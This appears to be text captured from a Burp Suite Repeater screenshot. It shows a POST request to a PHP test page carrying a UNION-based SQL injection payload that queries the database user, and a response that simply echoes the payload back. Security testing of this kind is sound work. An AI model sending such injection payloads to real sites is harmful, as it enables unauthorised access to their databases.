 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 7 × 8 × 10 × ...
Send Cancel < >
Target: http://www.phpcblog.com
Request
Pretty Raw \n Actions
1 POST /test.php?id=get HTTP/1.1
2 Host: www.phpcblog.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2j18vmrj4tmh41rntmd9s5qat
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 32
13
14 id=-1+union+select+1,user()--+
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Sep 2021 11:39:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 29
8
9 -1 union select 1,user()--
10
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
272 bytes | 1 millis